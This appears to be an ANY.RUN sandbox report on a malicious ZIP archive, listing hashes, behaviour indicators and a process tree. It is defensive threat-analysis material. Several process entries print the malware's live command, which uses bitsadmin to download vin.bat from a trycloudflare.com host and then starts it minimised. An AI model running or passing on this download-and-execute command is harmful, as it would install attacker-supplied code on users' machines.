
| File name: | rl_6cb99c763cc92de59ead5115e62c575db562560010d035e5e7b756bc74e39a72 |
| Full analysis: | https://app.any.run/tasks/0a45a137-09b7-4892-b106-ecaac5ca4883 |
| Verdict: | Malicious activity |
| Analysis date: | July 07, 2025, 08:15:56 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | 2B3D8369AFE5E82ABB2466C48AD55150 |
| SHA1: | B3CD9A725780BED5CD153503BD8986E022C25FFD |
| SHA256: | 6CB99C763CC92DE59EAD5115E62C575DB562560010D035E5E7B756BC74E39A72 |
| SSDEEP: | 98304:PLHgYq6kFcIZE16xPaHfJ/C/Y4N5uAwnaF/lFnrqNlRtjs27ChCKRqdZml+eo8:Zw |
MALICIOUS


Downloads files via BITSADMIN.EXE
- cmd.exe (PID: 2140)
- cmd.exe (PID: 3572)
SUSPICIOUS

Starts CMD.EXE for commands execution
- WinRAR.exe (PID: 4192)
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 4192)
Executing commands from a ".bat" file
- WinRAR.exe (PID: 4192)
INFO


Create files in a temporary directory
- MpCmdRun.exe (PID: 5716)
Reads the software policy settings
- slui.exe (PID: 3932)
Checks proxy server information
- slui.exe (PID: 3932)
Reads the computer name
- MpCmdRun.exe (PID: 5716)
Checks supported languages
- MpCmdRun.exe (PID: 5716)
Manual execution by a user
- cmd.exe (PID: 2140)
- cmd.exe (PID: 3572)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2025:07:07 07:43:58 |
| ZipCRC: | 0x21271191 |
| ZipCompressedSize: | 577844 |
| ZipUncompressedSize: | 4334869 |
| ZipFileName: | f5d89e872c18e66fad8a20bdd42bc82fe0a28096_f26ccleb |
Total processes
143
Monitored processes
12
Malicious processes
0
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 1984 | bitsadmin /transfer job /download /priority FOREGROUND https://try-dl-tourism-alexander.trycloudflare.com/vin.bat C:\Users\admin\AppData\Local\Temp\vin.bat | C:\Windows\System32\bitsadmin.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: BITS administration utility Version: 7.8.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2140 | "C:\Windows\System32\cmd.exe" /c bitsadmin /transfer job /download /priority FOREGROUND https://try-dl-tourism-alexander.trycloudflare.com/vin.bat C:\Users\admin\AppData\Local\Temp\vin.bat && start /min C:\Users\admin\AppData\Local\Temp\vin.bat | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2200 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2288 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2732 | bitsadmin /transfer job /download /priority FOREGROUND https://try-dl-tourism-alexander.trycloudflare.com/vin.bat C:\Users\admin\AppData\Local\Temp\vin.bat | C:\Windows\System32\bitsadmin.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: BITS administration utility Version: 7.8.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3572 | "C:\Windows\System32\cmd.exe" /c bitsadmin /transfer job /download /priority FOREGROUND https://try-dl-tourism-alexander.trycloudflare.com/vin.bat C:\Users\admin\AppData\Local\Temp\vin.bat && start /min C:\Users\admin\AppData\Local\Temp\vin.bat | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3932 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4192 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\Desktop\rl_6cb99c763cc92de59ead5115e62c575db562560010d035e5e7b756bc74e39a72.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||



| 5716 | "C:\Program Files\Windows Defender\MpCmdRun.exe" -Scan -ScanType 3 -File "C:\Users\admin\AppData\Local\Temp\Rar$VR4192.9078" | C:\Program Files\Windows Defender\MpCmdRun.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Malware Protection Command Line Utility Exit code: 2 Version: 4.18.1909.6 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5808 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
